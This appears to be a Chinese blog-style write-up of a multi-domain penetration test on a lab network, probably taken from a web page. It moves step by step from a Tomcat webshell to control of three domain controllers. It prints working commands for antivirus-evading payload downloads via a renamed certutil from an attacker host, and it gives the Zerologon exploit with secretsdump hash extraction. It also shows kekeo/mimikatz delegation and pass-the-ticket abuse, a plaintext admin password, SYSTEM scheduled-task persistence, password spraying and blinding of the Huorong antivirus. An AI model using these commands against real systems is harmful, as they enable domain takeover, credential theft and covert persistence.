内网存在火绒环境的多域渗透

信息收集发现一个tomcat搭建的web环境,利用tomcat的漏洞进行攻击 尝试弱口令,上传war文件getshell

该目标并未安装杀软,后门可暂时不用免杀处理,后面在横向DC主机时会有火绒

写一个jsp后门 ,我命令为x3j.jsp,放入一个叫x3j的文件夹,压缩后,命名为x3j.war ,进行上传

访问 目标地址:8080/x3j/x3j.jsp

成功写入后门,连接

为方便后面的操作,上线C2,传马执行,

执行

进行信息收集,判断是否是域内环境

net group “domain controllers” /domain

但是返回这个结果

这个结果表示是存在域jishu.xxx.xxx的,但当前用户不能与域访问,这里需要考虑提权到system或者降权到一个域内用户,由于我们看到我们拿下的权限是administrator*,这个已经是一个高权限,我们尝试提升至system权限,因为administrator可能是当前登录账户的最高权限,但system是这台电脑的权限,有时候system是可以探测域环境的,我们 执行 getsystem命令,因为我们本身就是一个高权限,我们降权也是ok的,可以进程注入来操作,如果是比较小的权限,还要进行提权处理,就不单单是一个 getsystem 这么简单了

再进行域内通讯,定位DC

记录一下 : JISHUDC —> 192.168.2.20

再进行其他的收集,如有无新的网段,但这里并未发现,只有外网ip和2网段,进行主机存活探测

发现192.168.2.11开放了1433端口 sql server(mssql)的默认端口,便尝试寻找当前拿下的主机有没有密码存储,我们知道是tomcat搭建的web,一般在tomcat的web.config会有相关配置信息,如果没有也可以用命令搜索,文件中有pass,password,pwd等敏感字符的文件,进行查找

排除掉一些系统文件,翻密码

找到密码,进行连接,由于数据库处于内网,借助跳板机代理攻击

拿下mssql后利用数据库提权如:xp_cmdshell sp_oacreate CLR 沙盒 Ole提权==> sp_oacreate,sp_oamethod执行命令

使用xp_cmdshell

执行命令没问题,移交C2,这里需要考虑防火墙,使用

netsh advfirewall show allprofiles state //探测防火墙状态

当前拿下的web主机未开启防火墙,采取 反向

抓取密码

前面我们探测存活主机有2.11和2.12和2.20,已经拿下2.11,剩下2.12和2.20,写一个脚本尝试横向,利用目前所获得的账户和密码(网上也有其它工具,都可以)

执行,打下一台域控 2.20

收集一些信息

发现有新的网段,但存在火绒杀软的进程名,这样一来不能盲目使用一些工具操作,很容易被查杀,制作一个免杀火绒木马,手搓,并修改一些命令对抗火绒

copy c:\windows\system32\certutil.exe a.exe

a.exe -urlcache -split -f http://192.168.2.10:8080\dc.bin

a.exe -urlcache -split -f http://192.168.2.10:8080\fakehr.exe

net use \192.168.2.20\ipc$ “admin!@#45” /user:administrator

copy \192.168.2.11\C$\Windows\Temp\fakehr.exe C:

成功突破火绒上线

2.20是jishu域的DC,可以对域内其他主机攻击,直接横向打,因为有域administrator账户密码,在大多情况是可以横向成功的

至此,第一层域攻击完毕,刚刚拿下2.20是发现有3网段,进行探测

由于火绒的存在,执行端口扫描会出现大量流量,很容易造成标记,配合告警加人工,很容易被干掉,并且火绒也会对端口扫描进行禁止,只好手工慢慢探测,但太多了,便想办法用致盲技术将火绒致盲了,致盲成功后再次扫端口,探测成功

后门探测到了192.168.3.11的一个网站,建立代理,本地访问,是一个OA系统,用Nday尝试,大佬有0day那是最好,个人太cai了(悲)

存在Nday,直接利用,上马getshell

转C2,由于2.20有防火墙,目标3.11未设置,正向连接

发现新域

端口扫描,密码获取均无果,横向的账号密码,hash也都不正确,采取域控提权,由于没有账号密码,采用cve-2020-1472

攻击(破坏较大,不要乱搞)

修改一下hosts

攻击

python cve-2020-1472-exploit.py 目标 目标ip

python secretsdump.py xiaoshoudc$@192.168.3.20 -just-dc -no-pass导出所有hash,横向移动

到这里 xiaoshou域也被拿下,

信息探测

又出现新网段,继续

我们先根据打下的主机进行密码抓取,hash明文都可以,做一个收集,组成字典,对该域进行喷射

探测到

接下来可以手动一个一个测试,或者工具脚本,都可以,利用现有的账户密码字典,至于在哪个域中,也可以根据几级域名猜测,也不排除本地非域用户,都去尝试一下



,成功碰撞到4.11

查看,依旧是域环境

查实进一步端口,密码收集,能否出现新字典,可惜并没有成功, 没有hash,密码,PTH暂时不考虑,PTT也没有导出到有用的票据,看看有没有一些特殊的服务,有没有约束非约束委派的利用

shell c:\\AdFind.exe -b "DC=xxx,DC=xx" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto

存在资源约束委派的利用,

kekeo利用步骤:

1、获取用户的票据

shell c:\\kekeo "tgt::ask /user:fileadmin /domain:目标 /password::目标pass/ticket:目标用户.kirbi" "exit"

shell c:\\kekeo "tgt::ask /user:fileadmin /domain:目标/NTLM:109614516980a96b5faa02f3edaddebb /ticket:administrator.kirbi" "exit"

2、利用用户票据获取域控票据

shell c:\\kekeo "tgs::s4u /tgt:TGT_fileadmin@目标_krbtgt~目标@目标.kirbi /user:Administrator@目标 /service:cifs/dc" "exit"

shell c:\\kekeo "tgs::s4u /tgt:TGT_fileadmin@目标_krbtgt~目标@目标.kirbi /user:Administrator@目标 /service:cifs/目标" "exit"

3、导入票据到内存

mimikatz kerberos::ptt TGS_Administrator@目标@目标_cifs~dc@目标.kirbi

mimikatz kerberos::ptt TGS_Administrator@目标@目标_cifs~dc.xiaodi.vpc@目标.kirbi

4、连接通讯域控

shell dir \\dc\c$

shell dir \\目标\c$

成功利用

5、利用CIFS通讯

shell copy c:\1114.exe \dc\c$ #复制文件到目标C盘

shell copy \dc\c$\pass.txt c:\pass.txt #复制文件到自己C盘

写个计划任务

schtasks /create /s 192.168.4.20 /ru "SYSTEM" /tn beacon /tr c:\1116.exe /sc MINUTE /mo 1 /F

直接拿到DC,抓个密码,去横向4.12主机

至此,3个域环境全部打完

4565

4565

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?